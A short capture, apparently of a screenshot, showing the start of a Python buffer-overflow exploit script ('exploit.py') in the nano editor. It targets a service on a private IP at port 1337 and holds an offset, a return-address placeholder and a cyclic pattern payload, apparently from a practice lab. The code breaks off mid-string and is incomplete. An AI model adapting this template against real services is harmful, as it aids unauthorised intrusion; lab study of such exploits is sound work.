 GNU nano 5.4 exploit.py *
import socket
ip = "192.168.43.57"
port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix